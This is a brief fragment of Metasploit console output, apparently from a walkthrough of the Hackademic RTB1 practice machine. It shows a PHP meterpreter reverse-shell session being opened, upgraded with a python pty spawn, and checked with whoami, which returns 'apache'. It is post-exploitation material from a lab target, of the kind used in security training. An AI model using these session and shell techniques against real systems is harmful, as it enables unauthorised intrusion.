 msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                   Information
--  ----  ----                   -----------
1         meterpreter php/linux  root (0) @ HackademicRTB1
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1474 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.0$ whoami
whoami
apache